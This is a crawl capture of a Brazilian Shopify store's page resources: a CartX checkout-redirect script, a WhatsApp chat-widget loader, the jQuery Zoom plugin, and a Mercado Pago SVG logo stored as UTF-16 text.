                                                window.location.href = resp.checkout_direct_url+e_param;
                                            });
                                        } else {
                                            localStorage.setItem('buynow', false);
                                            window.location.href = resp.checkout_direct_url+e_param;
                                        }
                                    } else {
                                        hideCartxLoader();
                                        var getHead = document.getElementsByTagName('head')[0];
                                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;
                                        var buttonAdded = 0;
                                        var prevent_add_button = 0;
                                        if(typeof has_multiple_buttons != 'undefined') {
                                            prevent_add_button = has_multiple_buttons;
                                        }
                                        for (var i = 0; i < getForm.length; i++) {
                                            var formAction = getForm[i].action;  formAction = formAction.split(shop);
                                            
                                            var url_value = '';
                                            if(typeof formAction[1] != 'undefined') {
                                                url_value = formAction[1];
                                            }
                                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true  || formAction.indexOf('/cart') !== -1 || url_value.indexOf('/cart') !== -1 || formAction.includes('/checkout') == true || formAction[0].includes('/checkout') == true  || formAction.indexOf('/checkout') !== -1 || url_value.indexOf('/checkout') !== -1) {
                                                if (getForm[i].getAttribute('id')){
                                                    cartFrmId = getForm[i].getAttribute('id');
                                                } else {
                                                    getForm[i].setAttribute('id','cartx-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                                }
                                                getForm[i].classList.add('cartx-CrtpageMainFrm');
                                                
                                                getCheckoutBtn = getForm[i].elements['checkout'] || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('form[action="/cart"] input[type="submit"]') || getForm[i].querySelector('form[action="/checkout"] button[type="submit"]') || getForm[i].querySelector('button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="button"]');
                                                if(getCheckoutBtn != null) {
                                                    var button_width = 'auto';
                                                    if (getCheckoutBtn.length == undefined) {
                                                        var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.innerHTML;
                                                        var button_width = getCheckoutBtn.style.width;
                                                    } else {
                                                        var lastBtnID = getCheckoutBtn.length - 1;
                                                        var button_width = getCheckoutBtn[lastBtnID].style.width;
                                                        var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].innerHTML;
                                                    }
                                                    var getSubBtnId = getCheckoutBtn.id;
                                                    if (getSubBtnId) {
                                                        getSubBtnId = getSubBtnId+'cartxButton';
                                                    } else {
                                                        getSubBtnId = 'cartxBtn';
                                                    }
                                                    var d = new Date();
                                                    var time = shuffle(d.getTime());
                                                    getSubBtnId = getSubBtnId+time;

                                                    if (getCheckoutBtn.length == undefined) {
                                                        if(buttonAdded == 0) {
                                                            var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+getSubBtnId+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                            getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                                            if(prevent_add_button == 0) {
                                                                buttonAdded++;
                                                            }
                                                            document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                                                            if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                                document.getElementById(getSubBtnId).click();
                                                            }
                                                        }
                                                    } else {
                                                        var total_button = getCheckoutBtn.length;
                                                        for (var button_count = 0; button_count < total_button; button_count++) {
                                                            var new_btn_id = getSubBtnId+button_count;
                                                            var button_display = getCheckoutBtn[button_count].style.display;
                                                            if(button_display != 'none') {
                                                                var inptBtn = `<button type='submit' class='`+getCheckoutBtn[button_count].className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+new_btn_id+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                                getCheckoutBtn[button_count].insertAdjacentHTML('afterEnd', inptBtn);
                                                                document.getElementById(new_btn_id).addEventListener('click', fakeClick);
                                                            }
                                                        }
                                                        if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                            document.getElementById(new_btn_id).click();
                                                        }
                                                    }
                                                    getCheckoutBtn?.classList.add("custom_class");
                                                }
                                            }
                                        }

                                        // Tratamento com links dentro do carrinho.
                                        if (window.$ || window.jQuery) {
                                            var btns = $('a.btn-checkout[href="/checkout"]').not('.cartx_elem_mainBtn');
                                            btns.hide();
                                        }
                                    }
                                }
                            }
                        }

                        function cartRedirect() {
                            if(typeof cart_is_global_market !== 'undefined' && cart_is_global_market) {
                                let temp_message = cart_loading_message;
                                cart_loading_message = ' ';
                                const xhttp = new XMLHttpRequest();
                                xhttp.onload = function() {
                                    const response = this.responseText ? JSON.parse(this.responseText) : {};
                                    let countryCode = response?.detected_values?.country?.handle;

                                    if(countryCode && available_languages){
                                        let language = available_languages[countryCode?.toLowerCase()];

                                        if(language) {
                                            cart_loading_message = loading_cart_message_global[language];
                                            if(cart_loading_message == undefined || cart_loading_message == null || cart_loading_message == '') {
                                                cart_loading_message = temp_message;
                                            }
                                        } else {
                                            cart_loading_message = temp_message;
                                        }
                                    } else {
                                        cart_loading_message = temp_message;
                                    }

                                    if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                        var message_element = document.getElementsByClassName("spinner-text");

                                        for(var i = 0; i < message_element.length; i++){
                                            message_element[i].innerHTML = cart_loading_message;
                                        }
                                    }
                                }
                                xhttp.open('GET', 'https://npximports.com.br/browsing_context_suggestions.json');
                                xhttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                                xhttp.send();
                            }

                            if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                var message_element = document.getElementsByClassName("spinner-text");
                                for(var i = 0; i < message_element.length; i++){
                                    message_element[i].innerHTML = cart_loading_message;
                                }
                            }
                            
                            showCartxLoader();
                            
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    cartEndpointResponse = resp;
                                    handleCartEndpointResponse(resp);
                                });
                            });
                        }
                        // Verifica se existem botões redirecionando para /a/checkout
                        if (window.$ || window.jQuery) {
                            var oldLinks = $('a[href="/a/checkout"]').not('.cartx-btn-finalize').addClass('cartx-btn-finalize-single');

                            $('.cartx-btn-finalize-single').on('click', function (e) {
                                e.preventDefault();

                                if (currentPage == 'cart') {
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = window.cartxCheckoutUrl;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = window.cartxCheckoutUrl;
                                    }
                                } else {
                                    window.location = '/cart';
                                }

                            });
                        }

                        function isFacebookApp() {
                            var ua = navigator.userAgent || navigator.vendor || window.opera;
                            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
                        }

                        function isAndroidApp() {
                            var ua = navigator.userAgent.toLowerCase() || navigator.vendor.toLowerCase() || window.opera.toLowerCase();
                            return (ua.indexOf("android") > -1);
                        }

                        function getEParam() {
                            var linkerParam = false;
                            try {
                                if(typeof ga !== "undefined") {
                                    ga(function(tracker) {
                                        linkerParam =  '&' + tracker.get('linkerParam');
                                    });
                                }
                                return linkerParam;
                            } catch (error) {
                                return linkerParam;
                            }
                        }
                        function getUtmParam() {
                            var utm_value = getCartXCookie('_shopify_sa_p');
                            if(utm_value != '') {
                                return '&'+decodeURIComponent(utm_value);
                            }
                            return false;
                        }
                        function getSrcParam() {
                            var src_value = getCartXCookie('shop_src_notes');
                            if(src_value != '') {
                                return '&src='+decodeURIComponent(src_value);
                            }
                            return false;
                        }
                        function getCartXCookie(cname) {
                            var name = cname + "=";
                            // var decodedCookie = decodeURIComponent(document.cookie);
                            var decodedCookie = document.cookie;
                            var ca = decodedCookie.split(';');
                            for(var i = 0; i <ca.length; i++) {
                                var c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1);
                                }
                                if (c.indexOf(name) == 0) {
                                    return c.substring(name.length, c.length);
                                }
                            }
                            return "";
                        }
                        function removeArrayKey(data = null, key_1 = 'product_description') {
                            if(data) {
                                if(typeof data.items != 'undefined') {
                                    var cart_items = data.items;
                                    if(typeof jQuery != 'undefined') {
                                        jQuery.each(cart_items, function(key, cart_item) {
                                            delete cart_items[key][key_1];
                                        });
                                    }
                                }
                            }
                            return data;
                        }
                        }</script> 
<!-- Don't Remove this code. CaCartPandartX App code. --><style> .header {position: relative; padding: 13px 0; background: var(--header-background); color: #d3ac00; transition: margin-bottom 0.25s ease-in-out;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "npximports.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "35211014-37ac-47a5-9feb-faf46928c673"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://live-mt-server.wati.io/104976/api/v1/shopify/whatsappChatScript?shopifyDomain=npximports.myshopify.com&shop=npximports.myshopify.com
body_size: 636
content:
var wati_chatscript_url = 'https://wati-integration-prod-service.clare.ai/v2/watiWidget.js'; 
var wati_script = document.createElement('script'); wati_script.type = 'text/javascript'; wati_script.async = true; wati_script.src = wati_chatscript_url; 
var wati_optionStr = `{"enabled":true,"chatButtonSetting":{"backgroundColor":"#4dc247","ctaText":"Alguma dúvida?","ctaIconWATI":false,"borderRadius":"25","marginLeft":"0","marginBottom":"20","marginRight":"20","position":"right"},"brandSetting":{"brandName":"NPX Imports","brandSubTitle":"Tire suas dúvidas!","brandImg":"npximports.myshopify.com.png?96482","brandImgData":null,"welcomeText":"Olá! Como posso ajudar?\\n","backgroundColor":"#4dc247","ctaText":"Enviar","borderRadius":"25","autoShow":false,"phoneNumber":"+5511979713745","messageText":"Olá! Eu tenho uma dúvida sobre o produto deste link: \\n\\n__page_link__","altText":null}}`;
var wati_options = JSON.parse(wati_optionStr);
wati_script.onload = function () { CreateWhatsappChatWidget(wati_options); }; 
var wati_script_tag = document.getElementsByTagName('script')[0]; wati_script_tag.parentNode.insertBefore(wati_script, wati_script_tag); var popup_script_url = 'https://wati-integration-prod-service.clare.ai/v2/popupWidget.js'; 
var wati_popup_script = document.createElement('script'); wati_popup_script.type = 'text/javascript'; wati_popup_script.async = true; wati_popup_script.src = popup_script_url; 
var wati_popup_script_tag = document.getElementsByTagName('script')[0]; wati_popup_script_tag.parentNode.insertBefore(wati_popup_script, wati_popup_script_tag); 

--- FILE ---
content_type: text/javascript
request_url: https://npximports.com.br/cdn/shop/t/29/assets/jquery-zoom.js?v=146799092746314695501730481650
body_size: 514
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/(function($2){var defaults={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};$2.zoom=function(target,source,img,magnify){var targetHeight,targetWidth,sourceHeight,sourceWidth,xRatio,yRatio,offset,$target=$2(target),position=$target.css("position"),$source=$2(source);return target.style.position=/(absolute|fixed)/.test(position)?position:"relative",target.style.overflow="hidden",img.style.width=img.style.height="",$2(img).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:img.width*magnify,height:img.height*magnify,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo($source.children("a")),{init:function(){targetWidth=$target.outerWidth(),targetHeight=$target.outerHeight(),source===target?(sourceWidth=targetWidth,sourceHeight=targetHeight):(sourceWidth=$source.outerWidth(),sourceHeight=$source.outerHeight()),xRatio=(img.width-targetWidth)/sourceWidth,yRatio=(img.height-targetHeight)/sourceHeight,offset=$source.offset()},move:function(e){var left=e.pageX-offset.left,top=e.pageY-offset.top;top=Math.max(Math.min(top,sourceHeight),0),left=Math.max(Math.min(left,sourceWidth),0),img.style.left=left*-xRatio+"px",img.style.top=top*-yRatio+"px"}}},$2.fn.zoom=function(options){return this.each(function(){var settings=$2.extend({},defaults,options||{}),target=settings.target&&$2(settings.target)[0]||this,source=this,$source=$2(source),img=document.createElement("img"),$img=$2(img),mousemove="mousemove.zoom",clicked=!1,touched=!1;if(!settings.url){var srcElement=source.querySelector("img");if(srcElement&&(settings.url=srcElement.getAttribute("data-src")||srcElement.currentSrc||srcElement.src),!settings.url)return}$source.one("zoom.destroy",function(position,overflow){$source.off(".zoom"),target.style.position=position,target.style.overflow=overflow,img.onload=null,$img.remove()}.bind(this,target.style.position,target.style.overflow)),img.onload=function(){var zoom=$2.zoom(target,source,img,settings.magnify);function start(e){zoom.init(),zoom.move(e),$img.stop().fadeTo($2.support.opacity?settings.duration:0,1,$2.isFunction(settings.onZoomIn)?settings.onZoomIn.call(img):!1)}function stop(){$img.stop().fadeTo(settings.duration,0,$2.isFunction(settings.onZoomOut)?settings.onZoomOut.call(img):!1)}settings.on==="grab"?$source.on("mousedown.zoom",function(e){e.which===1&&($2(document).one("mouseup.zoom",function(){stop(),$2(document).off(mousemove,zoom.move)}),start(e),$2(document).on(mousemove,zoom.move),e.preventDefault())}):settings.on==="click"?$source.on("click.zoom",function(e){if(!clicked)return clicked=!0,start(e),$2(document).on(mousemove,zoom.move),$2(document).one("click.zoom",function(){stop(),clicked=!1,$2(document).off(mousemove,zoom.move)}),!1}):settings.on==="toggle"?$source.on("click.zoom",function(e){clicked?stop():start(e),clicked=!clicked}):settings.on==="mouseover"&&(zoom.init(),$source.on("mouseenter.zoom",start).on("mouseleave.zoom",stop).on(mousemove,zoom.move)),settings.touch&&$source.on("touchstart.zoom",function(e){e.preventDefault(),touched?(touched=!1,stop()):(touched=!0,start(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(e){e.preventDefault(),zoom.move(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0])}).on("touchend.zoom",function(e){e.preventDefault(),touched&&(touched=!1,stop())}),$2.isFunction(settings.callback)&&settings.callback.call(img)},img.setAttribute("role","presentation"),img.alt="",img.src=settings.url})},$2.fn.zoom.defaults=defaults})(window.jQuery);var isZoomEnabled=!1;function enableZoom(){isZoomEnabled||($(".sourcezoomImg").zoom(),isZoomEnabled=!0)}function disableZoom(){isZoomEnabled&&($(".sourcezoomImg").trigger("zoom.destroy"),isZoomEnabled=!1)}function toggleZoomPlugin(){var windowWidth=$(window).width();windowWidth<=1e3?disableZoom():enableZoom()}$(window).on("load",function(){toggleZoomPlugin()}),$(window).on("resize",function(){toggleZoomPlugin()});
//# sourceMappingURL=/cdn/shop/t/29/assets/jquery-zoom.js.map?v=146799092746314695501730481650


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650
body_size: 4051
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # 2 8 3 1 6 B ; f i l l - r u l e : n o n z e r o }  
         . f i l 3   { f i l l : # 5 0 B 4 E 9 ; f i l l - r u l e : n o n z e r o }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 4 9 9 6 8 5 2 3 3 6 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 8 9 4 9 9 6 8 5 1 3 2 8 " >  
       < g   i d = " l a y e r 1 " >  
         < g   i d = " g 1 2 2 2 " >  
           < p a t h   i d = " p a t h 1 2 2 4 "   c l a s s = " f i l 2 "   d = " M 8 . 7 4   6 . 6 1 c 0 , - 1 . 0 5   - 1 . 3 , - 1 . 9   - 2 . 9 1 , - 1 . 9   - 1 . 6 , 0   - 2 . 9 , 0 . 8 5   - 2 . 9 , 1 . 9 l 0   0 . 1 1 c 0 , 1 . 1 1   1 . 1 4 , 2 . 0 2   2 . 9 , 2 . 0 2   1 . 7 9 , 0   2 . 9 1 , - 0 . 9 1   2 . 9 1 , - 2 . 0 2 l 0   - 0 . 1 1 z " / >  
         < / g >  
         < g   i d = " g 1 2 2 6 " >  
           < p a t h   i d = " p a t h 1 2 2 8 "   c l a s s = " f i l 3 "   d = " M 8 . 6 3   6 . 6 1 c 0 , 0 . 9 9   - 1 . 2 5 , 1 . 7 9   - 2 . 7 9 , 1 . 7 9   - 1 . 5 5 , 0   - 2 . 8 , - 0 . 8   - 2 . 8 , - 1 . 7 9   0 , - 0 . 9 9   1 . 2 5 , - 1 . 7 9   2 . 7 9 , - 1 . 7 9   1 . 5 5 , 0   2 . 8 , 0 . 8   2 . 8 , 1 . 7 9 z " / >  
         < / g >  
         < g   i d = " g 1 2 3 0 " >  
           < p a t h   i d = " p a t h 1 2 3 2 "   c l a s s = " f i l 1 "   d = " M 4 . 9 1   6 . 0 4 c 0 , 0 . 0 1   - 0 . 0 3 , 0 . 0 3   - 0 . 0 1 , 0 . 0 6   0 . 0 4 , 0 . 0 6   0 . 1 8 , 0 . 0 9   0 . 3 1 , 0 . 0 6   0 . 0 9 , - 0 . 0 2   0 . 1 9 , - 0 . 1   0 . 2 9 , - 0 . 1 9   0 . 1 1 , - 0 . 0 9   0 . 2 2 , - 0 . 1 7   0 . 3 3 , - 0 . 2 1   0 . 1 2 , - 0 . 0 4   0 . 1 9 , - 0 . 0 2   0 . 2 4 , 0   0 . 0 6 , 0 . 0 1   0 . 1 2 , 0 . 0 5   0 . 2 2 , 0 . 1 2   0 . 1 9 , 0 . 1 5   0 . 9 6 , 0 . 8 2   1 . 0 9 , 0 . 9 4   0 . 1 1 , - 0 . 0 5   0 . 5 9 , - 0 . 2 6   1 . 2 3 , - 0 . 4   - 0 . 0 5 , - 0 . 3 5   - 0 . 2 6 , - 0 . 6 6   - 0 . 5 8 , - 0 . 9 2   - 0 . 4 4 , 0 . 1 9   - 0 . 9 8 , 0 . 2 9   - 1 . 5 1 , 0 . 0 3   - 0 . 0 1 , 0   - 0 . 2 9 , - 0 . 1 4   - 0 . 5 7 , - 0 . 1 3   - 0 . 4 2 , 0 . 0 1   - 0 . 6 1 , 0 . 1 9   - 0 . 8 , 0 . 3 8 l - 0 . 2 4   0 . 2 6 z " / >  
         < / g >  
         < g   i d = " g 1 2 3 4 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 3 6 "   c l a s s = " f i l 1 "   d = " M 7 . 3 5   6 . 8 9 c 0 , - 0 . 0 1   - 0 . 9 , - 0 . 7 9   - 1 . 1 , - 0 . 9 5   - 0 . 1 2 , - 0 . 0 9   - 0 . 1 9 , - 0 . 1   - 0 . 2 6 , - 0 . 1 2   - 0 . 0 3 , 0   - 0 . 0 8 , 0 . 0 1   - 0 . 1 2 , 0 . 0 2   - 0 . 0 9 , 0 . 0 2   - 0 . 2 1 , 0 . 1   - 0 . 3 2 , 0 . 1 9   - 0 . 1 2 , 0 . 0 9   - 0 . 2 3 , 0 . 1 7   - 0 . 3 2 , 0 . 2   - 0 . 1 3 , 0 . 0 3   - 0 . 2 8 , - 0 . 0 1   - 0 . 3 6 , - 0 . 0 6   - 0 . 0 2 , - 0 . 0 2   - 0 . 0 5 , - 0 . 0 4   - 0 . 0 5 , - 0 . 0 6   - 0 . 0 3 , - 0 . 0 6   0 . 0 2 , - 0 . 1 1   0 . 0 3 , - 0 . 1 2 l 0 . 2 5   - 0 . 2 6   0 . 0 8   - 0 . 0 9 c - 0 . 0 8 , 0 . 0 1   - 0 . 1 5 , 0 . 0 3   - 0 . 2 2 , 0 . 0 5   - 0 . 0 9 , 0 . 0 3   - 0 . 1 8 , 0 . 0 5   - 0 . 2 7 , 0 . 0 5   - 0 . 0 3 , 0   - 0 . 2 3 , - 0 . 0 3   - 0 . 2 7 , - 0 . 0 4   - 0 . 2 2 , - 0 . 0 6   - 0 . 4 1 , - 0 . 1 2   - 0 . 7 1 , - 0 . 2 6   - 0 . 3 5 , 0 . 2 6   - 0 . 5 9 , 0 . 5 9   - 0 . 6 5 , 0 . 9 5   0 . 0 5 , 0 . 0 1   0 . 1 3 , 0 . 0 4   0 . 1 7 , 0 . 0 5   0 . 7 9 , 0 . 1 8   1 . 0 4 , 0 . 3 6   1 . 0 8 , 0 . 3 9   0 . 0 5 , - 0 . 0 5   0 . 1 2 , - 0 . 0 9   0 . 2 , - 0 . 0 9   0 . 0 9 , 0   0 . 1 7 , 0 . 0 5   0 . 2 2 , 0 . 1 2   0 . 0 4 , - 0 . 0 4   0 . 1 1 , - 0 . 0 7   0 . 1 9 , - 0 . 0 7   0 . 0 3 , 0   0 . 0 7 , 0 . 0 1   0 . 1 1 , 0 . 0 2   0 . 0 9 , 0 . 0 3   0 . 1 4 , 0 . 0 9   0 . 1 6 , 0 . 1 4   0 . 0 3 , - 0 . 0 1   0 . 0 6 , - 0 . 0 2   0 . 1 1 , - 0 . 0 2   0 . 0 4 , 0   0 . 0 9 , 0 . 0 1   0 . 1 3 , 0 . 0 3   0 . 1 5 , 0 . 0 6   0 . 1 7 , 0 . 2   0 . 1 6 , 0 . 3 1 l 0 . 0 3   0 c 0 . 1 7 , 0   0 . 3 1 , 0 . 1 4   0 . 3 1 , 0 . 3 2   0 , 0 . 0 5   - 0 . 0 1 , 0 . 1   - 0 . 0 4 , 0 . 1 5   0 . 0 5 , 0 . 0 2   0 . 1 7 , 0 . 0 8   0 . 2 7 , 0 . 0 7   0 . 0 9 , - 0 . 0 1   0 . 1 2 , - 0 . 0 4   0 . 1 3 , - 0 . 0 5   0 . 0 1 , - 0 . 0 2   0 . 0 2 , - 0 . 0 3   0 . 0 1 , - 0 . 0 4 l - 0 . 2 2   - 0 . 2 5 c 0 , 0   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 4   0 . 0 1 , - 0 . 0 2   0 . 0 4 , 0   0 . 0 5 , 0 . 0 1   0 . 1 2 , 0 . 1   0 . 2 6 , 0 . 2 5   0 . 2 6 , 0 . 2 5   0 , 0   0 . 0 1 , 0 . 0 2   0 . 0 6 , 0 . 0 2   0 . 0 4 , 0 . 0 1   0 . 1 2 , 0 . 0 1   0 . 1 8 , - 0 . 0 4   0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 3   0 . 0 4 , - 0 . 0 4 l - 0 . 0 1   0 . 0 1 c 0 . 0 6 , - 0 . 0 8   - 0 . 0 1 , - 0 . 1 5   - 0 . 0 1 , - 0 . 1 5 l - 0 . 2 5   - 0 . 3 c 0 , 0   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 2 , - 0 . 0 5   0 . 0 1 , - 0 . 0 1   0 . 0 3 , 0 . 0 1   0 . 0 5 , 0 . 0 2   0 . 0 8 , 0 . 0 7   0 . 2 , 0 . 1 9   0 . 3 1 , 0 . 3   0 . 0 2 , 0 . 0 1   0 . 1 2 , 0 . 0 7   0 . 2 5 , - 0 . 0 1   0 . 0 8 , - 0 . 0 5   0 . 1 , - 0 . 1 2   0 . 1 , - 0 . 1 6   - 0 . 0 1 , - 0 . 0 7   - 0 . 0 6 , - 0 . 1 1   - 0 . 0 6 , - 0 . 1 1 l - 0 . 3 6   - 0 . 3 6 c 0 , 0   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 2 , - 0 . 0 5   0 . 0 1 , - 0 . 0 2   0 . 0 3 , 0 . 0 1   0 . 0 5 , 0 . 0 2   0 . 1 1 , 0 . 0 9   0 . 4 2 , 0 . 3 7   0 . 4 2 , 0 . 3 7   0 . 0 1 , 0 . 0 1   0 . 1 2 , 0 . 0 8   0 . 2 5 , 0   0 . 0 4 , - 0 . 0 3   0 . 0 7 , - 0 . 0 7   0 . 0 8 , - 0 . 1 3   0 , - 0 . 0 9   - 0 . 0 7 , - 0 . 1 4   - 0 . 0 7 , - 0 . 1 4 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 3 8 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 4 0 "   c l a s s = " f i l 1 "   d = " M 5 . 6 2   7 . 3 5 c - 0 . 0 5 , 0   - 0 . 1 2 , 0 . 0 3   - 0 . 1 2 , 0 . 0 2   - 0 . 0 1 , 0   0 , - 0 . 0 2   0 , - 0 . 0 4   0 . 0 1 , - 0 . 0 1   0 . 0 8 , - 0 . 2 3   - 0 . 1 , - 0 . 3   - 0 . 1 3 , - 0 . 0 6   - 0 . 2 1 , 0 . 0 1   - 0 . 2 5 , 0 . 0 4   0 , 0   - 0 . 0 1 , 0   - 0 . 0 1 , - 0 . 0 1   0 , - 0 . 0 4   - 0 . 0 2 , - 0 . 1 5   - 0 . 1 3 , - 0 . 1 8   - 0 . 1 7 , - 0 . 0 5   - 0 . 2 8 , 0 . 0 7   - 0 . 3 1 , 0 . 1 1   - 0 . 0 1 , - 0 . 1   - 0 . 0 9 , - 0 . 1 7   - 0 . 1 9 , - 0 . 1 7   - 0 . 1 1 , 0   - 0 . 1 9 , 0 . 0 8   - 0 . 1 9 , 0 . 1 9   0 , 0 . 1 1   0 . 0 8 , 0 . 2   0 . 1 9 , 0 . 2   0 . 0 5 , 0   0 . 1 , - 0 . 0 2   0 . 1 4 , - 0 . 0 6 l 0   0 . 0 1 c - 0 . 0 1 , 0 . 0 5   - 0 . 0 2 , 0 . 2 3   0 . 1 6 , 0 . 3   0 . 0 7 , 0 . 0 2   0 . 1 3 , 0   0 . 1 8 , - 0 . 0 4   0 . 0 2 , - 0 . 0 1   0 . 0 2 , 0   0 . 0 2 , 0 . 0 1   - 0 . 0 1 , 0 . 0 5   0 , 0 . 1 4   0 . 1 4 , 0 . 2   0 . 1 , 0 . 0 4   0 . 1 6 , 0   0 . 2 , - 0 . 0 4   0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 1   0 . 0 2 , 0 . 0 1   0 . 0 1 , 0 . 1 4   0 . 1 1 , 0 . 2 4   0 . 2 5 , 0 . 2 4   0 . 1 3 , 0   0 . 2 4 , - 0 . 1 1   0 . 2 4 , - 0 . 2 5   0 . 0 1 , - 0 . 1 3   - 0 . 1 , - 0 . 2 4   - 0 . 2 4 , - 0 . 2 4 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 4 2 " >  
           < g >  
